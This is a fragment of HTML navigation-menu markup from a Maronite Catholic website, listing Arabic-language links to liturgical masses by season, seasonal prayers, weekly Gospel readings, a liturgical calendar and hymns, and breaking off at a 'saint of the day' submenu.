	<li id="menu-item-36389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36389 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/">زمن العنصرة &#8211; القداس الماروني</a></li>
	<li id="menu-item-36391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36391 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/">زمن الصليب &#8211; القداس الماروني</a></li>
	<li id="menu-item-36390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36390 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">أعياد ومناسبات &#8211; القداس الماروني</a></li>
	<li id="menu-item-37642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37642 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%86%d8%a7%d9%81%d9%88%d8%b1-%d8%b4%d8%b1%d8%b1/">أعياد + نافور شرر &#8211; القداس الماروني</a></li>
	<li id="menu-item-37552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37552 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d9%86%d9%88%d8%a7%d9%81%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">نوافير القداس &#8211; طقس ماروني</a></li>
	<li id="menu-item-38226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38226 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">الرتب الطقسية &#8211; طقس ماروني</a></li>
	<li id="menu-item-37582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37582 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/37580/">الروزنامة الروحية 2024-2025</a></li>
	<li id="menu-item-38373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38373 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/38368/">المفكرة الليتورجية المارونية 2024-2025</a></li>
	<li id="menu-item-38960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38960 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/21974/">تراتيل زمن الميلاد &#8211; طقس ماروني</a></li>
</ul>
</li>
<li id="menu-item-28405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28405 bgnav" data-item-row="default" ><a>الصلوات الطقسية</a>
<ul class="sub-menu">
	<li id="menu-item-36392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36392 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الميلاد &#8211; طقس ماروني</a></li>
	<li id="menu-item-36393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36393 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الدنح &#8211; طقس ماروني</a></li>
	<li id="menu-item-36394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36394 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الصوم &#8211; طقس ماروني</a></li>
	<li id="menu-item-36395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36395 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الالام &#8211; طقس ماروني</a></li>
	<li id="menu-item-36396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36396 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن القيامة &#8211; طقس ماروني</a></li>
	<li id="menu-item-36397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36397 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن العنصرة &#8211; طقس ماروني</a></li>
	<li id="menu-item-36398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36398 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الصليب &#8211; طقس ماروني</a></li>
	<li id="menu-item-36399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36399 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات أعياد ومناسبات &#8211; طقس ماروني</a></li>
	<li id="menu-item-36400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36400 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">الرتب الطقسية &#8211; طقس ماروني</a></li>
	<li id="menu-item-36401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36401 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b1%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/">رتب وصلوات وتبريكات خاصة بالكهنة</a></li>
	<li id="menu-item-39415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39415 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/6143/">تساعية الميلاد &#8211; 15 كانون الأول</a></li>
	<li id="menu-item-38961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38961 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/21974/">تراتيل زمن الميلاد &#8211; طقس ماروني</a></li>
	<li id="menu-item-38962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38962 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/9563/">درب وزياح الصليب</a></li>
	<li id="menu-item-44480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44480 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/11101/">رُتبة سر مَسْحَة المرضى البسيطة – طقس ماروني</a></li>
</ul>
</li>
<li id="menu-item-37253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37253 bgnav" data-item-row="default" ><a>الإنجيل الأسبوعي</a>
<ul class="sub-menu">
	<li id="menu-item-37255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37255 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن الميلاد &#8211; طقس ماروني</a></li>
	<li id="menu-item-37256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37256 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الدنح &#8211; طقس ماروني</a></li>
	<li id="menu-item-37257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37257 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الصوم &#8211; طقس ماروني</a></li>
	<li id="menu-item-37258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37258 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن القيامة &#8211; طقس ماروني</a></li>
	<li id="menu-item-37259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37259 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن العنصرة &#8211; طقس ماروني</a></li>
	<li id="menu-item-37254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37254 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الصليب &#8211; طقس ماروني</a></li>
	<li id="menu-item-37260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37260 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d8%a8%d8%aa%d8%a9-%d8%a7%d9%84%d9%82/">الإنجيل الأسبوعي &#8211; الأعياد الثابتة &#8211; طقس ماروني</a></li>
</ul>
</li>
<li id="menu-item-28403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28403 bgnav" data-item-row="default" ><a>قديس اليوم</a>
<ul class="sub-menu">
